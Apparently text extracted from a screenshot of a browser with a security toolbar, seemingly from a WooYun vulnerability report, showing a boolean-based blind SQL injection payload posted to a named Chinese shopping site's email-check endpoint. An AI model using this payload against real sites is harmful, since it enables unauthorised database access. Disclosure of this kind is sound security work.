 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
选号系统 - 绿森数码,数码相机,手机... http://www.haos...lic&act=message http://www.haoshi...isEmailAvailable
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.haoshiku.com/index.php?app=home&mod=Public&act=isEmailAvailable
Split URL
Execute
Enable Post data Enable Referrer
Post data email=test@163.com"and left(version(),1)=5%23
www.haoshiku.com/index.php?app=home&mod=Public&act=isEmailAvailable 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something »
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
邮箱已被占用
60.28.175.183 Fiddler: Disabled
www.wooyun.org